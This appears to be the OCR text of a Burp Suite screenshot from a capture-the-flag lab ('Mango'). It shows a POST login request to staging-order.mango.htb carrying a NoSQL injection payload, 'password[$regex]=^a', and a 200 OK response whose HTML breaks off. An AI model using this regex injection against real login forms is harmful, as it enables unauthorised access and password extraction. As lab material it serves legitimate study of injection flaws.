 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=n92bp6tanrc11rnrdm8m2k8646
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$regex]=^a&login=login
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 23:44:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo
e3c38bd662872f6b673a722f4b3ca2421637d5596661b4
color="#111" />